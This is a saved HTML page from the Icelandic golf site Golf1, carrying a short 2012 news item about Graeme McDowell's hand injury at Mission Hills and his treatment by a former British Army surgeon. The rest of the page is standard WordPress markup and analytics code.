

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/hendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum/
body_size: 11753
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Hendi McDowell í góðum höndum fyrrum herlæknis í breska hernum</title>
	<meta name="description" content="  Hendi McDowell í góðum höndum fyrrum herlæknis í breska hernum | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/hendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/hendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Hendi McDowell í góðum höndum fyrrum herlæknis í breska hernum Straumur athugasemda" href="https://www.golf1.is/hendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fhendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fhendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/51167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/hendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum/" />
<link rel='shortlink' href='https://www.golf1.is/?p=51167' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Hendi McDowell í góðum höndum fyrrum herlæknis í breska hernum' />
<meta property='og:url' content='https://www.golf1.is/hendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum/' />
<meta property='og:description' content='Svo sem golffjölmiðlar hérlendis hafa verið duglegir að færa fréttir af varð norður-írski kylfingurinn Graeme McDowell fyrir þeirri óskemmtilegu reynslu að klemma hönd sína í hurð á hótelinu sem hann er á, á Mission Hills golfvellinum. Hann var eiturheppinn því læknirinn sem starfar á golfstaðnum er fyrrum herlæknir breska hersins. Auðvitað hafði fv. sigurvegari á Opna bandaríska risamótinu (G-Mac) áhyggjur af þessu og var fljótur að mála skrattann á vegginn - hann sá fyrir sér að hafa brotið hendina eða a.m.k. baugfingur. Hann gerði sér ekki grein fyrir að læknirinn á golfstaðnum, fyrrum læknir í breska hernum fannst meiðsli hans ekki stórkostleg í ljósi reynslu sinnar sem skurðlæknis þar sem hann hefir m.a. unnið við að aflima 200 handleggi og limi eftir sár sem breskir   &lt;a href=&quot;https://www.golf1.is/hendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-red.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-red.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-from-atop-red.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-from-atop-red.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Hendi McDowell í góðum höndum fyrrum herlæknis í breska hernum"/>
  <meta property="og:url" content="https://www.golf1.is/hendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Svo sem golffjölmiðlar hérlendis hafa verið duglegir að færa fréttir af varð norður-írski kylfingurinn Graeme McDowell fyrir þeirri óskemmtilegu reynslu að klemma hönd sína í hurð á hótelinu sem hann er á, á Mission Hills golfvellinum.
Hann var eiturheppinn því læknirinn sem starfar á golfstaðnum e"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-red.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-red.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-red.jpg"/>
  <meta property="article:published_time" content="2012-11-03T15:30:50+00:00"/>
  <meta property="article:modified_time" content="2012-11-03T15:31:10+00:00" />
  <meta property="og:updated_time" content="2012-11-03T15:31:10+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Hendi McDowell í góðum höndum fyrrum herlæknis í breska hernum"/>
  <meta itemprop="headline" content="Hendi McDowell í góðum höndum fyrrum herlæknis í breska hernum"/>
  <meta itemprop="description" content="Svo sem golffjölmiðlar hérlendis hafa verið duglegir að færa fréttir af varð norður-írski kylfingurinn Graeme McDowell fyrir þeirri óskemmtilegu reynslu að klemma hönd sína í hurð á hótelinu sem hann er á, á Mission Hills golfvellinum.
Hann var eiturheppinn því læknirinn sem starfar á golfstaðnum e"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-red.jpg"/>
  <meta itemprop="datePublished" content="2012-11-03"/>
  <meta itemprop="dateModified" content="2012-11-03T15:31:10+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Hendi McDowell í góðum höndum fyrrum herlæknis í breska hernum"/>
  <meta name="twitter:url" content="https://www.golf1.is/hendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum/"/>
  <meta name="twitter:description" content="Svo sem golffjölmiðlar hérlendis hafa verið duglegir að færa fréttir af varð norður-írski kylfingurinn Graeme McDowell fyrir þeirri óskemmtilegu reynslu að klemma hönd sína í hurð á hótelinu sem hann er á, á Mission Hills golfvellinum.
Hann var eiturheppinn því læknirinn sem starfar á golfstaðnum e"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-red.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-51167 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="600" height="450" src="https://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-red.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-red.jpg 600w, https://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-red-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | nóvember. 3. 2012 | 15:30</span>
					<h1>Hendi McDowell í góðum höndum fyrrum herlæknis í breska hernum</h1>
					
					<p style="text-align: justify;">Svo sem golffjölmiðlar hérlendis hafa verið duglegir að færa fréttir af varð norður-írski kylfingurinn <strong>Graeme McDowell</strong> fyrir þeirri óskemmtilegu reynslu að klemma hönd sína í hurð á hótelinu sem hann er á, á Mission Hills golfvellinum.</p>
<p style="text-align: justify;">Hann var eiturheppinn því læknirinn sem starfar á golfstaðnum er fyrrum herlæknir breska hersins.</p>
<p style="text-align: justify;">Auðvitað hafði fv. sigurvegari á Opna bandaríska risamótinu (G-Mac) áhyggjur af þessu og var fljótur að mála skrattann á vegginn &#8211; hann sá fyrir sér að hafa brotið hendina eða a.m.k. baugfingur.</p>
<p style="text-align: justify;">Hann gerði sér ekki grein fyrir að læknirinn á golfstaðnum, fyrrum læknir í breska hernum fannst meiðsli hans ekki stórkostleg í ljósi reynslu sinnar sem skurðlæknis þar sem hann hefir m.a. unnið við að aflima 200 handleggi og limi eftir sár sem breskir hermenn hafa hlotið á stríðshrjáðum svæðum í Afghanistan.</p>
<p style="text-align: justify;">McDowell var með mikla verki 2. hringinn á HSBC Champions, spilaði sig úr forystu með 2. hring upp á 75 en svo vel var búið um hendi hans að hann lauk 3. hringnum á 4 undir pari 68 höggum!  Áhyggjur hans voru þegar allt komu til alls margfalt meiri, en þær sem læknirinn hans frábæri hefir haft um ævina.</p>
<p>Batnandi englum er best að lifa&#8230;. og spila golf!!! 🙂</p>
<div id="attachment_51170" style="width: 610px" class="wp-caption alignleft"><a href="http://www.golf1.is/hendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum/1-mcdowells-injured-finger-from-atop-red/" rel="attachment wp-att-51170"><img decoding="async" aria-describedby="caption-attachment-51170" class="size-full wp-image-51170" title="Hendi Graeme McDowell" src="http://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-from-atop-red.jpg" alt="" width="600" height="450" srcset="https://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-from-atop-red.jpg 600w, https://www.golf1.is/wp-content/uploads/2012/11/1-McDowells-injured-finger-from-atop-red-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-51170" class="wp-caption-text">Hendi Graeme McDowell</p></div>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
